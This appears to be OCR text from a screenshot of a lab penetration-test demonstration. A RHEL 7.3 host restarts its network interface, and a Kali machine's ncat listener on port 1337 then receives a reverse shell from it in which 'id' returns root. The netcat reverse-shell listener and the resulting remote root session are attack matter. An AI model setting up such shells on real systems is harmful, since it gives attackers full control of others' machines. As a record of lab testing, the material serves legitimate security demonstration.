 pentest : bash - Konsole
ファイル 編集 表示 ブックマーク 設定 ヘルプ
[root@rhel73 ~]# uname -a
Linux rhel73 3.10.0-514.el7.x86_64 #1 SMP Wed Oct 19 11:24:13 EDT 2016 x86_64 x8
6_64 x86_64 GNU/Linux
[root@rhel73 ~]# ifdown "ens192"
デバイス 'ens192' が正常に切断されました。
[root@rhel73 ~]# ifup "ens192" && ifconfig
接続が正常にアクティベートされました (D-Bus アクティブパス: /org/freede
workManager/ActiveConnection/5)
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.0.101 netmask 255.255.255.0 broadcast 10.0.0.255
inet6 fe80::1607:6e20:dd76:a71a prefixlen 64 scopeid 0x20<lin
ether 00:0c:29:5a:1d:1f txqueuelen 1000 (Ethernet)
RX packets 91 bytes 24051 (23.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 171 bytes 19639 (19.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 84 bytes 6756 (6.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 84 bytes 6756 (6.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 192.168.122.1 netmask 255.255.255.0 broadcast 192.168.12
ether 52:54:00:c0:9d:8c txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@rhel73 ~]#
Network Connections - KDE システム設定
概観 ヘルプ
Add, Edit and Remove network connections
10.0.0.102:22 - pentest@Penux: ~ VT
pentest@Penux:~$ /sbin/ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.0.102 netmask 255.255.255.0 broadcast 10.0.0.255
inet6 fe80::20c:29ff:fe30:5740 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:30:57:40 txqueuelen 1000 (イーサネット)
RX packets 2241621 bytes 2324554843 (2.1 GiB)
RX errors 0 dropped 183 overruns 0 frame 0
TX packets 914689 bytes 73364243 (69.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
pentest@Penux:~$ uname -a
Linux Penux 4.14.0-kali3-amd64 #1 SMP Debian 4.14.17-1kali1 (2018-02-16) x86_64 GNU/Linux
pentest@Penux:~$ ncat -l -p 1337 -v
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.0.0.101.
Ncat: Connection from 10.0.0.101:53098.
uname -a
Linux rhel73 3.10.0-514.el7.x86_64 #1 SMP Wed Oct 19 11:24:13 EDT 2016 x86_64 x86_64 x86_6
4 GNU/Linux
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0